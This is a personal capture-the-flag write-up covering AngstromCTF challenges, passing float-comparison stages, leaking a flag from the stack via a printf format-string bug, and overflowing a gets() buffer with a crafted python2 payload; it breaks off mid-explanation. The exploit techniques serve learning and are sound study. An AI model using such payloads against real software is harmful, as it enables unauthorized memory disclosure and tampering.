Me and my team competed in Montgomery Blair High School’s Angstrom CTF event (Saturday, 3rd April, 0:00 UTC - Wednesday, 7th April, 23:59 UTC). This was my longest CTF yet (5 days, 120 hours). We ranked 278th out of 1502 teams (1245 scoring) and were a 4 person team (Diamondroxxx joined towards the end).

I managed to solve 6 challenges (and fill out one survey :D), most of which involved binary exploitation.

Below are the writeups for the challenges that I managed to solve :

| Challenge | Category | Points | Solves |

|---|---|---|---|

| Float On | Misc | 130 | 215 |

| Stickystacks | Pwn | 90 | 308 |

| Sanity Checks | Pwn | 80 | 374 |

| Tranquil | Pwn | 70 | 487 |

| Secure Login | Pwn | 50 | 315 |

| Archaic | Misc | 50 | 869 |

| Survey | Misc | 5 | 293 |

Float On

Source code :

#include <stdio.h>

#include <stdint.h>

#include <string.h>

#include <assert.h>

#define DO_STAGE(num, cond) do {\

printf("Stage " #num ": ");\

scanf("%lu", &converter.uint);\

x = converter.dbl;\

if(cond) {\

puts("Stage " #num " passed!");\

} else {\

puts("Stage " #num " failed!");\

return num;\

}\

} while(0);

void print_flag() {

FILE* flagfile = fopen("flag.txt", "r");

if (flagfile == NULL) {

puts("Couldn't find a flag file.");

return;

}

char flag[128];

fgets(flag, 128, flagfile);

flag[strcspn(flag, "\n")] = '\x00';

puts(flag);

}

union cast {

uint64_t uint;

double dbl;

};

int main(void) {

union cast converter;

double x;

DO_STAGE(1, x == -x);

DO_STAGE(2, x != x);

DO_STAGE(3, x + 1 == x && x * 2 == x);

DO_STAGE(4, x + 1 == x && x * 2 != x);

DO_STAGE(5, (1 + x) - 1 != 1 + (x - 1));

print_flag();

return 0;

}



The challenge involved passing the 5 stages as shown above, once you did that you get the flag. The vulnerability in the source code lies in the conversion of the input from an unsigned 64 bit integer to a 64 bit double (all doubles are signed).

Passing the first stage (x == -x) was easy, just input 0. For the second stage, I just inputted really large number (18446744073709551616). I did the same thing for stage 5, I inputted a really large number (7482937498982349829478723478238794879234789234). However stage 3 and 4 proved to be quite challenging.

After a lot of Googling and trying to understand how doubles worked, I learnt that doubles could hold undefined and unrepresentable numbers (NaNs - Not a Number). I found a Stack Overflow answer which listed the 64 bit binary representations of different NaNs.

For stage 3, I converted the 64 bit binary (1111111111110000000000000000000000000000000000000000000000000000) for negative infinity to an integer (18442240474082181120). That worked as an input and stage 3 was passed! For stage 4, I converted the 64 bit binary (1111111111101111111111111111111111111111111111111111111111111111) for -Max to an integer (18442240474082181119).

After finding the correct inputs, I connected to their shell server, inputted in the numbers and got the flag.

Flag : actf{well_we'll_float_on,_big_points_are_on_the_way}

stickystacks

Source code :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

typedef struct Secrets {

char secret1[50];

char password[50];

char birthday[50];

char ssn[50];

char flag[128];

} Secrets;

int vuln(){

char name[7];

Secrets boshsecrets = {

.secret1 = "CTFs are fun!",

.password= "password123",

.birthday = "1/1/1970",

.ssn = "123-456-7890",

};

FILE *f = fopen("flag.txt","r");

if (!f) {

printf("Missing flag.txt. Contact an admin if you see this on remote.");

exit(1);

}

fgets(&(boshsecrets.flag), 128, f);

puts("Name: ");

fgets(name, 6, stdin);

printf("Welcome, ");

printf(name);

printf("\n");

return 0;

}

int main(){

setbuf(stdout, NULL);

setbuf(stderr, NULL);

vuln();

return 0;

}



To get the flag, you had to somehow print out the contents of the flag attribute of the boshsecrets struct.

The hint suggested that this challenge would involve a string format vulnerability. The vulnerability lied inside the vuln function in the statement printf(name). I had to read up a lot on what string format vulnerabilities were. This resource, this resource and this resource proved to be very helpful.

I realized that you could leak the contents of variables in a stack using the %x command (which would output a hexadecimal number leaked as data from the stack). When I inputted %8$x and %9$x, I got 73465443 and 6e756620 which when converted from hexadecimal to ASCII gave me “sFTC” and “ nuf” (note the space before the n in nuf) respectively. When reversing these strings, I get “CTFs” and “fun” which is part of what is stored as the variable secret1 in the boshsecrets struct. This means that you could leak further arguments by going down the stack. When I did that, I realized that I was missing large chunks of the strings.







As shown in the image above, I was missing the “sswo” in “password123” value stored in the password variable in the boshsecrets struct. Same things were happing for all of the other 3 known variables. I realized that %x was only printing 4 bytes because it was formatted to print a hexadecimal which is 4 bytes (the other 4 bytes of a pointer were not outputted). I needed to find the command which printed the 8 bytes of a pointer (in 64 bit computers the pointer is 8 bytes). That command was %p (an external representation of a pointer to void).

I also realized that the flag was being leaked from the 33rd argument to the 42nd argument as show in the image above (again a lot of the flag was missing since I was using %x).

After inputting the same commands but this time with %33$p all the way to %42$p, the entirety of the flag was leaked as shown in the images above (I still had to reverse the strings after converting the hexadecimal to ASCII). However, the final part of the flag (what %42$p gives) a7d333935663161 (in hexadecimal) would return §Ó3Vc when converted to ASCII. I realized that the closing brackiet } found in the flag format, actf{flag}, had a value of 7D in ASCII. That meant that I should only convert 7d333935663161 to ASCII by removing the “a”. After doing that and adding up the pieces, I got the flag.

Flag : actf{well_i’m_back_in_black_yes_i’m_back_in_the_stack_bec9b51294ead77684a1f593}

Sanity Checks

Source Code :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

void main(){

setbuf(stdout, NULL);

setbuf(stderr, NULL);

char password[64];

int ways_to_leave_your_lover = 0;

int what_i_cant_drive = 0;

int when_im_walking_out_on_center_circle = 0;

int which_highway_to_take_my_telephones_to = 0;

int when_i_learned_the_truth = 0;

printf("Enter the secret word: ");

gets(&password);

if(strcmp(password, "password123") == 0){

puts("Logged in! Let's just do some quick checks to make sure everything's in order...");

if (ways_to_leave_your_lover == 50) {

if (what_i_cant_drive == 55) {

if (when_im_walking_out_on_center_circle == 245) {

if (which_highway_to_take_my_telephones_to == 61) {

if (when_i_learned_the_truth == 17) {

char flag[128];

FILE *f = fopen("flag.txt","r");

if (!f) {

printf("Missing flag.txt. Contact an admin if you see this on remote.");

exit(1);

}

fgets(flag, 128, f);

printf(flag);

return;

}

}

}

}

}

puts("Nope, something seems off.");

} else {

puts("Login failed!");

}

}

The hint suggested that this challenge would involve using gdb (GNU Debugger). The way I solved the challenge didn’t require gdb at all. So to get the flag, you obviously had to change the values of the 5 variables from 0 to the values specified (while inputting the password as password123 as shown in the code above). But how could you do that without modifying the source code???

Well the vulnerability lies in the gets(&password) command. Even though the password is only 64 bytes, the gets function allows the user to input more than 64 bytes which could then cause a stack overflow (every programmer’s saviour :D ).

So I had to find the precise arrangement of the variables in the stack in order to overflow their values to precisely the amounts specified. I did this by first changing the values of the variables to what was desired (in my computer obiously, you can’t modify server code :) ) and then printing the hexadecimal representation of values in the stack using the print_hex_memory function as shown in the code below :

My modified code :

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

void print_hex_memory(void *mem) {

int i;

unsigned char *p = (unsigned char *)mem;

for (i=0;i<128;i++) {

printf("0x%02x ", p[i]);

if ((i%16==0) && i)

printf("\n");

}

printf("\n");

}

void main(){

setbuf(stdout, NULL);

setbuf(stderr, NULL);

char password[64];

int ways_to_leave_your_lover = 50;

int what_i_cant_drive = 55;

int when_im_walking_out_on_center_circle = 245;

int which_highway_to_take_my_telephones_to = 61;

int when_i_learned_the_truth = 17;

printf("Enter the secret word: ");

gets(&password);

printf("Entered:%s\n",password);

print_hex_memory(password);

if(strcmp(password, "password123") == 0){

puts("Logged in! Let's just do some quick checks to make sure everything's in order...");

if (ways_to_leave_your_lover == 50) {

if (what_i_cant_drive == 55) {

if (when_im_walking_out_on_center_circle == 245) {

if (which_highway_to_take_my_telephones_to == 61) {

if (when_i_learned_the_truth == 17) {

char flag[128];

FILE *f = fopen("flag.txt","r");

if (!f) {

printf("Missing flag.txt. Contact an admin if you see this on remote.");

exit(1);

}

fgets(flag, 128, f);

printf(flag);

return;

}

}

}

}

}

puts("Nope, something seems off.");

} else {

puts("Login failed!");

}

}



So when I run this code and input password123 as the password, this is what I get :



As shown in the image above, the first 64 bytes are occupied by the password buffer (the first 11 bytes are “password123, there are random hex values in some of these 64 bytes). After that, there are 12 bytes from 0xa0 to 0xcd). Then you can see the 5 variables nicely stacked on on top of the other (int ways_to_leave_your_lover = 50, int what_i_cant_drive = 55, int when_im_walking_out_on_center_circle = 245, int which_highway_to_take_my_telephones_to = 61 and int when_i_learned_the_truth = 17) as they have hex values 0x32, 0x37, 0xf5, 0x3d and 0x11 respectively.

As shown in the image, after the 76th byte (0xcd), the 5 variables are nicely lined up one next to the other. It starts from the reverse order since this is a stack (last in first out) hence 0x11 is followed by 0x3d and then 0xf5, 0x37 and 0x32. Since these are integers, they occupy only 4 bytes thus each hexadecimal value of the int is followed by 3 null bytes. So now we can clearly see how the stack lays out the variables that we have to manipulate.

So what I should do is that after the first 11 bytes (“password123”), I should make the next 65 bytes null (0x00) so that the compiler skips those and from the 77th byte onwards, I should add the hex values that are desired (so the last variable would be 0x11 followed by 3 null bytes and so on). The command for achieving this is python2 -c 'print("password123"+"\x00"*65+"\x11\x00\x00\x00\x3d\x00\x00\x00\xf5\x00\x00\x00\x37\x00\x00\x00\x32\x00\x00\x00")' | ./sanity.



Running this on my virtual machine (VM). it looks like the byte arrangement is what I want, the 11 bytes of “password123” followed by 65 null bytes and then the exact variable values that I want as shown below :

